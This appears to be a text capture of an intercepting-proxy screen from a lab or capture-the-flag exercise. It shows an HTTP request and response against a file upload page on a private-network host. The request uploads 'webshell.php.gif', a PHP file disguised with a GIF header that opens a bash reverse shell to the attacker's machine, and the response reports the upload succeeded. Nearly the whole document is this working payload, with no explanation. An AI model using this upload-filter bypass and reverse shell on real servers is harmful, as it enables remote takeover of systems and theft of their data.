 Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.216.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.216.136/imfadministrator/uploadr942.php
8 Content-Type: multipart/form-data;
boundary=---------------------------80214469334168363183692864533
9 Content-Length: 425
10 Origin: http://192.168.216.136
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=5ouv4flrh60nl1rbaqst6njsj2
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------80214469334168363183692864533
17 Content-Disposition: form-data; name="file"; filename="webshell.php.gif"
18 Content-Type: image/gif
19
20 GIF8;
21
22 <?php
23   echo `bash -c 'bash -i >& /dev/tcp/192.168.216.133/443 0>&1'`;
24 ?>
25
26 -----------------------------80214469334168363183692864533
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 -----------------------------80214469334168363183692864533--
31
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jan 2024 05:43:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>File Uploader</title>
12 </head>
13 <body>
14 <h1>Intelligence Upload Form</h1>
15 File successfully uploaded.
16 <!-- da40b9b3e73c --><form id="Upload" action="" enctype="multipart/form-data" method="post">
17   <p>
18     <label for="file">File to upload:</label>
19     <input id="file" type="file" name="file">
20   </p>
21
22     <p>
23       <input id="submit" type="submit" name="submit" value="Upload">
24     </p>
25 </form>
26
27 </body>
28 </html>
29